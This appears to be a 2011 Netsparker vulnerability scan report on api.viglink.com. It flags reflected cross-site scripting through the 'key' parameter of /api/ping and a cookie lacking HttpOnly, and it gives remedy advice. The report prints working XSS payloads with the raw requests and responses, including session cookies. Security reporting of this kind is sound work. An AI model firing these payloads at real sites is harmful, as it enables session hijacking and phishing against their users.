
XSS, Cross Site Scripting, api.viglink.com REPORT SUMMARYLoading
Netsparker - Scan Report Summary
|
||||||||||
|
Total RequestsAverage Speedreq/sec. |
3
identified
3
confirmed
0
critical
0
informational
|
||||||||
GHDB, DORK TestsGHDB, DORK Tests
|
||||||||||
|
Authentication
Scheduled
|
|||||||||
VULNERABILITIESVulnerabilities
|
||
 |
IMPORTANT
33 %
LOW
67 %
|
|
Cross-site Scripting
XSS targets the users of the application instead of the server. Although this is a limitation, since it allows attackers to hijack other users' session, an attacker might attack an administrator to gain full control over the application.
Impact
- Hi-jacking users' active session
- Changing the look of the page within the victims browser.
- Mounting a successful phishing attack.
- Intercept data and perform man-in-the-middle attacks.
Remedy
The issue occurs because the browser interprets the input as active HTML, Javascript or VbScript. To avoid this, all input and output from the application should be filtered. Output should be filtered according to the output format and location. Typically the output location is HTML. Where the output is HTML ensure that all active content is removed prior to its presentation to the server.
Prior to sanitizing user input, ensure you have a pre-defined list of both expected and acceptable characters with which you populate a white-list. This list needs only be defined once and should be used to sanitize and validate all subsequent input.
There are a number of pre-defined, well structured white-list libraries available for many different environments, good examples of these include, OWASP Reform and Microsoft Anti Cross-site Scripting libraries are good examples.
Remedy References
External References
|
- /api/ping
/api/ping CONFIRMED |
Parameters
| Parameter | Type | Value |
| format | GET | jsonp |
| key | GET | '"--></style></script><script>alert(0x000043)</script> |
| loc | GET | about:blank |
| v | GET | 1 |
| jsonp | GET | vglnk_jsonp_13031707108430 |
Request
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Host: api.viglink.com
Cookie: JSESSIONID=0B606A49BA8F693B439B712FDC0C8F24; vglnk.Agent.p=7bdbf885fdbedbb09f10a9dd5371c0b2
Accept-Encoding: gzip, deflate
Response
Cache-Control: no-store, no-cache, must-revalidate
Content-Encoding:
Content-Language: en
Content-Type: text/html;charset=ISO-8859-1
Date: Tue, 19 Apr 2011 00:58:25 GMT
Expires: -1
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 86
Connection: keep-alive
error: Unknown api key: '"--></style></script><script>netsparker(0x000043)</script>
Internal Server Error
Impact
Remedy
|
- /api/ping
/api/ping CONFIRMED |
Request
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Host: api.viglink.com
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Response
Cache-Control: no-store, no-cache, must-revalidate
Content-Encoding:
Content-Language: en
Content-Type: text/html;charset=ISO-8859-1
Date: Tue, 19 Apr 2011 00:58:19 GMT
Expires: -1
Pragma: no-cache
Set-Cookie: vglnk.Agent.p=1d44b2d5ba85a116784948452ce76297; Domain=.viglink.com; Expires=Fri, 16-Apr-2021 00:58:19 GMT; Path=/
Vary: Accept-Encoding
Content-Length: 109
Connection: keep-alive
error: Unknown api key: 30c9962c288b6104d8aabe237d132b5447797<script>alert(1)</script>11f76ed4d6d
Cookie Not Marked As HttpOnly
Impact
During a Cross-site Scripting attack an attacker might easily access cookies and hijack the victim's session.Actions to Take
- See the remedy for solution
- Consider marking all of the cookies used by the application as HTTPOnly (After these changes javascript code will not able to read cookies.
Remedy
External References
|
- /api/
/api/ CONFIRMED |
Identified Cookie
Request
Referer: http://api.viglink.com/api/ping?format=jsonp&key=30c9962c288b6104d8aabe237d132b5447797%3Cscript%3Ealert(1)%3C/script%3E11f76ed4d6d&loc=about%3Ablank&v=1&jsonp=vglnk_jsonp_13031707108430
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Host: api.viglink.com
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Response
Cache-Control: no-store, no-cache, must-revalidate
Content-Type: text/plain
Date: Tue, 19 Apr 2011 00:58:19 GMT
Expires: -1
Pragma: no-cache
Set-Cookie: vglnk.Agent.p=859c7bd860ad1149337e4aa34391db84; Domain=.viglink.com; Expires=Fri, 16-Apr-2021 00:58:19 GMT; Path=/
Content-Length: 27
Connection: keep-alive
Unknown API method: /api/